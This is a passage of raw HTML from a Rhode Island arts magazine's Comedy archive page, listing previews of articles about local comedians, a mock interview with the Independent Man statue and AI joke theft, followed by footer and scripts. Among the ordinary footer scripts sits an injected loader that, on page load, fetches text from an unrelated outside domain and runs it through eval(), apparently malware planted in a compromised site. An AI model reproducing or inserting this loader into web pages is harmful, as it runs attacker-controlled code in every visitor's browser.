					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/all-hail-the-dutchess-a-conversation-with-a-ri-comedian-on-the-rise/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T08:15:00-05:00">January 31, 2024</time><time class="updated" datetime="2024-02-14T14:15:29-05:00">February 14, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/dana/"><span class="author vcard">Dana Schneider</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/all-hail-the-dutchess-a-conversation-with-a-ri-comedian-on-the-rise/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/all-hail-the-dutchess-a-conversation-with-a-ri-comedian-on-the-rise/">
		<h2 class="entry-title">All Hail the Dutchess: A conversation with a RI comedian on the rise</h2></a>

		<p>Before Dutchess SS (aka Janaya Gonsalves) was gracing the stages of southern New England as a stand-up comedian, she was working a sequence of jobs that she says quickly resolved [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/all-hail-the-dutchess-a-conversation-with-a-ri-comedian-on-the-rise/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-119846" class="entry-preview post-119846 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy category-in-providence tag-local">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/coffee-with-the-independent-man/" title="Coffee with The Independent Man ">
					<img width="432" height="623" src="https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2.png 432w, https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2-208x300.png 208w, https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2-35x50.png 35w" sizes="auto, (max-width: 432px) 100vw, 432px" />				</a>
				<noscript>
					<img width="35" height="50" src="https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2-35x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2-35x50.png 35w, https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2-208x300.png 208w, https://www.motifri.com/wp-content/uploads/2024/01/IndependentMan_2.png 432w" sizes="auto, (max-width: 35px) 100vw, 35px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/coffee-with-the-independent-man/" rel="bookmark"><time class="entry-date published" datetime="2024-01-09T13:04:42-05:00">January 9, 2024</time><time class="updated" datetime="2024-01-31T12:29:55-05:00">January 31, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/john-kotula/"><span class="author vcard">John Kotula</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a>, <a href="https://motifri.com/category/lifestyle/in-providence/" rel="category tag">In Providence</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/coffee-with-the-independent-man/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/coffee-with-the-independent-man/">
		<h2 class="entry-title">Coffee with The Independent Man</h2></a>

		<p>Taped 2:30 PM Wednesday, December 13, 2023. John Kotula (Motif): Excuse me, Independent Man… uh, I’m John Kotula. I brought you a latte. Independent Man: Well thank you. That was [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/coffee-with-the-independent-man/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-119807" class="entry-preview post-119807 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/joke-theft-the-ethics-of-ai-and-copyright/" title="Joke Theft: The ethics of AI and copyright ">
					<img width="1024" height="1024" src="https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes.png 1024w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-300x300.png 300w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-768x768.png 768w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-400x400.png 400w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-96x96.png 96w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
				<noscript>
					<img width="50" height="50" src="https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-50x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-300x300.png 300w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-768x768.png 768w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-400x400.png 400w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes-96x96.png 96w, https://www.motifri.com/wp-content/uploads/2024/01/robottellingjokes.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/joke-theft-the-ethics-of-ai-and-copyright/" rel="bookmark"><time class="entry-date published" datetime="2024-01-09T12:42:27-05:00">January 9, 2024</time><time class="updated" datetime="2024-01-09T14:35:32-05:00">January 9, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mark-anthony-lewis/"><span class="author vcard">Mark-Anthony Lewis</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/joke-theft-the-ethics-of-ai-and-copyright/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/joke-theft-the-ethics-of-ai-and-copyright/">
		<h2 class="entry-title">Joke Theft: The ethics of AI and copyright</h2></a>

		<p>Over the course of the past year, the abilities of artificial intelligence have jumped past what we once thought possible. And those possibilities have sparked passionate debate over copyright, workers&#8217; [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/joke-theft-the-ethics-of-ai-and-copyright/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-101562" class="entry-preview post-101562 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy tag-things-to-do-in-ri">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/harrington-brings-the-hahas/" title="Drinking and Laughing: Harrington brings the ha-has to The Met ">
					<img width="1170" height="780" src="https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1.jpg 1170w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-1024x683.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-768x512.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-50x33.jpg 50w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-50x33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-50x33.jpg 50w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-1024x683.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1-768x512.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/05/RayHarringtonBIO1.jpg 1170w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/harrington-brings-the-hahas/" rel="bookmark"><time class="entry-date published" datetime="2022-05-03T13:43:09-04:00">May 3, 2022</time><time class="updated" datetime="2022-05-04T09:56:50-04:00">May 4, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/susanmcdonald/"><span class="author vcard">Susan McDonald</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/harrington-brings-the-hahas/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/harrington-brings-the-hahas/">
		<h2 class="entry-title">Drinking and Laughing: Harrington brings the ha-has to The Met</h2></a>

		<p>RI jokes aside, the absurdity of reality provides enough fodder for Warwick comedian Ray Harrington to get up on stage and make people laugh. Again and again and again. Harrington [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/harrington-brings-the-hahas/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/category/comedy/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/category/comedy/page/6/"><span class="meta-nav screen-reader-text">Page</span>6</a>
<a class="next page-numbers" href="https://motifri.com/category/comedy/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"4bf90ae4b9"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>